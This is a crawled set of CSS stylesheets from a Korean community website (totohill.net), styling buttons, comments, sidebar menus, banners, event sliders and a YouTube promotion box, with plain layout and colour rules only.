	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
        padding: 2px 8px 0
    }
}

/* SIDE 공지사항 */
/* SIDE 이벤트 */
.wg_icon_event {
    display: inline-block;
	font-size:11px;
	color: #68f3af;
	padding:0 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
.wg_head_event {
    color: #fff;
    font-weight: 700;
    text-align: left;
    padding: 10px 10px;
}

.wg_head_event_icon {
    margin-right: 8px
}


.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
a.na-subject {
	max-width:85%;
}
.orangered {
	color: #68f3af;
}
.na-title .na-info {
    height: 27px !important;
}
a.text-primary:focus, a.text-primary:hover {
    color: #68f3af !important;
}
.text-nowrap.active a {
  color: #68f3af !important;
}

/* 하단 */
.menu-wrapper {
	width: 100%;
}

.main-menu {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.menu-item {
	width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.menu-title {
	font-size:18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.sub-menu {
	font-size:14px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.sub-menu li {
	padding: 4px 0;
	font-size: 14px;
}

@media (max-width: 768px) {
	.menu-item {
		width: 25%;
	}
}

/* intro */
.intro-box {
	padding:20px;
}
h1.intro-title {
	font-size:20px;
	color:#68f3af;
}
h2.intro-title {
	font-size:20px;
	color:#68f3af;
}
p.intro {
	padding:10px;
	font-size:14px;
}

/* footer */
.footer-box {
	padding:20px;
}
.footer-box h2 {
    font-size:26px;
    font-weight:500;
    color:#fff;
    letter-spacing:-2px;
	padding: 0 0 5px 0;
    margin: 0 0 10px 0;
    border-bottom:1px dotted #cbcbcb;
	display: inline-block;
    align-items:center;
}
.footer-box h3 {
    font-size:18px;
    font-weight:0 !important;
    color:#68f3af;
    letter-spacing:-2px;
    padding: 0 0 5px 0;
    margin: 10px 0 10px 0;
    display:flex;
    align-items:center;
    border-bottom:1px dotted #68f3af;
	display: inline-block;
}
.footer-inform {
	font-size:14px;
	padding:0 10px;
}
.footer-inform span {
	color:#fff;
	font-weight:700;
}
.safety-guide-table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed; /* 고정 테이블 레이아웃 */
	font-size: 13px;
	color: #fff;
	margin:10px;
}

.safety-guide-table th,
.safety-guide-table td {
	padding: 10px;
	text-align: left;
	vertical-align: middle;
	word-break: break-word;
	border:1px solid #cbcbcb;
}

.safety-guide-table th {
	font-weight: bold;
	text-align:center;
}

.col-left {
	width: 15%;
}

.col-right {
	width: 85%;
}

@media (max-width: 768px) {
	.col-left {
		width: 30% !important;
	}
	.col-right {
		width: 70% !important;
	}
}

/* Banner Top */
.line-title-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	gap:5px;
	margin: 10px 0px 10px 0;
}
.line {
	flex:1;
	height:1.5px;
	background-color:#68f3af;
}
.line-title {
	text-align:center;
	color:#68f3af;
	font-weight:500;
	line-height:1.4;
	font-size:1.4rem;
}
.line-subtitle {
	font-size:14px;
	color:#fff;
	font-weight:500;
}
.line-title-wrap img {
	width: 60px;
	height: auto;
}
@media (max-width: 800px) {
	.line {
		display:none;
	}
	.line-title-wrap img {
		width: 40px;
	}
}

/* side youtube */
.youtube-banner {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
.yt-icon {
	display:flex;
	flex-direction:column;
	align-items:center;
}
.yt-icon img {
	width:70px;
	height:60px;
	border-radius:6px;
	margin-left:5px;
}

.yt-icon .yt-text {
	font-size:13px;
	margin-top:3px;
	font-weight:bold;
}
.yt-info {
	flex:1;
	line-height:1.4;
}
.yt-subcount {
	text-align:center;
	font-size:16px;
	font-weight:500;
	color:#fff;
}
.yt-subcount span {
	color:#68f3af;
	font-size:20px;
	animation:bounce 1.2s infinite;
	display:inline-block;
}
@keyframes bounce {
	0%, 100% {
		transform:translateY(0);
	}
	30% {
		transform:translateY(-2px);
	}
	60% {
		transform:translateY(2px);
	}
}
.yt-channel {
	text-align:center;
	font-size:20px;
	font-weight:500;
	color:#FD0100;
	text-shadow:0 0 1px #FD0100, 0 0 2px #FD0100;
}
.yt-bonus {
	text-align:center;
	font-size:14px;
	font-weight:500;
	color:#fff;
	margin-top:3px;
}
.yt-bonus span {
	color:#68f3af;
}
.yt-button a {
	background-color:#db3232;
	color:#fff !important;
	padding:7px;
	border-radius:6px;
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	white-space:nowrap;
	transition:0.2s ease;
}
.yt-button a:hover {
}
@media (min-width:768px) and (max-width:1203px) {
	.youtube-banner {
		flex-direction:column;
		align-items:center;
		text-align:center;
		padding:5px !important;
	}
	.yt-subcount {
		font-size:13px;
	}
	.yt-icon {
		margin-right:0;
	}
	.yt-info {
		order:2;
	}
	.yt-button {
		margin-top:10px;
	}
	.yt-channel {
		font-size:17px;
	}
	.yt-bonus {
		font-size:13px;
	}
	.yt-button {
		order:3;
		padding-bottom:5px;
	}
}
@media (min-width:1204px) {
	.yt-button {
		display:none;
	}
	.youtube-banner {
		cursor:pointer;
	}
}
@media (max-width:767px) {
	.youtube-banner {
		display:none !important;
	}
}
.youtube-banner-m {
	width:100%;
	background:#292d2e;
	border-radius:8px;
	display:flex;
	align-items:center;
	padding:5px 10px;
	color:#fff;
	box-shadow:0 4px 10px rgba(0,0,0,0.25);
}
@media (min-width: 768px) {
  .youtube-banner-m {
    display: none;
  }
}
/* 게시판 이모티콘, 칸 너비 */
.list-board-font {
	font-size:14px;
}
img.na-photo {
	max-width:24px;
}
@media all and (max-width:768px) {
	.list-board-font {
		font-size:12px;
	}
	img.na-photo {
		max-width:20px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/color/Black.css
body_size: 175
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.page-item.active .page-link,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #333 !important;
	border-color: #333 !important;
}

hr.hr::after,
.dropdown-item.active, 
.dropdown-item:active,
.bg-primary {
	background-color: #333 !important;
}

.border-primary {
	border-color: #333 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #333 !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #333 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #333 60%);
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/banner/style.css?ver=2303229
body_size: 23
content:
@charset "utf-8";

/* 일반 { */
.default_bn img {box-sizing: border-box;}
.default_bn ul {margin:0px; padding: 0px;}
.default_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 슬라이드 { */
.slide_bn {width: 100% !important; height: 100% !important;}
.slide_bn img {box-sizing: border-box;}
.slide_bn_border {border:1px solid rgba(0,0,0,0.2);}

.swiper-slide-slide_bn {
    display: -webkit-inherit !important;
    display: -ms-inherit !important;
    display: -webkit-inherit !important;
    display: inherit !important;
        
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    -webkit-justify-content: center !important;
    justify-content: center !important;
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    -webkit-align-items: center !important;
    align-items: center !important;
}

.mb-0 {margin-bottom: 0px !important;}
/* } */

/* 랜덤 { */
.random_bn img {box-sizing: border-box;}
.random_bn ul {margin:0px; padding: 0px;}
.random_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 개별 { */
.each_bn img {box-sizing: border-box;}
.each_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */




--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/event-slider/widget.css?ver=2303229
body_size: 21
content:
@charset "utf-8";

.event-badge {
    position: absolute;
    top: 20px;
    right: 14px;
    padding: 2px 4px;
    font-size: 11px;
    font-weight: bold;
    border-radius: 4px;
    white-space: nowrap;
    color: #fff;
    z-index: 10;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.badge-progress {
    background-color: #232626;
    color: #68f3af;
}
.list-event-info {
	padding:0px;
}
.list-event-info .list-event-date {
	background:#292d2e;
	text-align:center;
	font-size:13px;
	padding:3px 5px;
	border-radius:5px;
	border:1px solid #cbcbcb;
}
.list-event-info .list-event-date span {
	display:inline-block;
	vertical-align:middle;
}
.list-event-info .list-event-date span.empty {
	display:inline-block !important;
	color:#666 !important;
}
.list-event-info .list-event-date span:first-child {
	color:#cbcbcb;
}
.list-event-info .list-event-date span:last-child {
	color:#68f3af;
	letter-spacing:-0.05rem;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229
body_size: -17
content:
@charset "utf-8";

.carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap a:hover,
.text-wrap a:focus,
.text-wrap a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229
body_size: -46
content:
@charset "utf-8";

.text-wrap2 .carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.text-wrap2 .carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.text-wrap2 .carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap2 a:hover,
.text-wrap2 a:focus,
.text-wrap2 a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 1946
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}